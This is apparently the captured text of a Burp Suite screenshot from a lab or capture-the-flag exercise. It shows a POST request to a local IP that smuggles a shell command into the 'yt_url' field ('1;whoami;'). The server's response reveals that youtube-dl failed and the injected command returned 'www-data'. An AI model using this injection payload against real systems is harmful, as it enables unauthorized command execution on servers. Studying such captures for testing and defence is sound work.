 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.93.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 16
10 Origin: http://192.168.93.135
11 Connection: close
12 Referer: http://192.168.93.135/
13
14 yt_url=1;whoami;
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 08:40:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 415
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nERROR: u'1' is not a valid URL. Set --default-search \"ytsearch\" (or run
youtube-dl \"ytsearch:1\" ) to search YouTube\nsh: 1: -f: not
found\n","url_orginal":"1;whoami;","output":"www-data\n","result_url":"\/tmp\/downlo
ads\/5ff96be1e75c1.mp3"}